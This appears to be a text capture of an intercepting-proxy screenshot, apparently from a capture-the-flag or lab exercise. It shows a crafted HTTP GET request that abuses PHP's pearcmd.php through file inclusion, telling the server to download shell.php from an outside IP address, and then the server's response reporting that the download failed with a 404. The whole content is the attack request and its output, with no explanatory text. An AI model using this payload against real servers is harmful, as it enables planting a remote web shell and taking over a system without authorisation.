 Pretty Raw Hex \n
1 GET /1.php?+download+http://124.220.233.26/shell.php&
file=/usr/local/lib/php/pearcmd.php HTTP/1.1
2 Host: 124.220.233.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Nov 2023 06:10:26 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 274
9
10 Could not download from
"http://124.220.233.26/shell.php&file=/usr/local/lib/
p/pearcmd.php" (File
http://124.220.233.26:80/shell.php&file=/usr/local/li
php/pearcmd.php not valid (received: HTTP/1.1 404 Not
Found
11 ))
12 Invalid or missing remote package file
13 download failed
14